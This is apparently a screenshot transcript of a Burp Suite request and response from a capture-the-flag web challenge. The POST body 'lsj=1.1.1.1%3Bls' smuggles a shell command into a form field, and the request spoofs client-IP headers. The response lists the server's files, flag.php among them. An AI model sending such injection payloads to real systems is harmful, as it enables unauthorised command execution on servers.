 1 × +
Send Cancel < ▾ > ▾ Target: http://
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 139.155.126.78:23547
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://139.155.126.78:23547
10 Connection: keep-alive
11 Referer: http://139.155.126.78:23547/index.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 X-Originating-IP: 127.0.0.1
15 X-Remote-IP: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17 Priority: u=0, i
18
19 lsj=1.1.1.1%3Bls
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
</title>
16 <link rel="stylesheet" type="text/css" href="Login.css"/>
17 </head>
18 <body>
19 <div id="login">
20 <h1>
Carry me
</h1>
21 <form action="index.php" method="post">
22 <input type="text" required="required" placeholder="请C一下" name="
lsj">
</input>
23 <button class="but" type="submit">
C了已经
</button>
24 </form>
25 </div>
26 Login.css
27 audio
28 auth.php
29 clear.php
30 config
31 css
32 flag.php
33 fonts
34 img
35 index.html
36 index.php
37 js
38 load.php
39 p0pmart.php
40 tcClassLoad.php
41 www.zip
42 </body>
43 </html>
44
Search 0 highlights
Inspector
Request attributes
Request query pa
Request body par
Request cookies
Request headers
Response header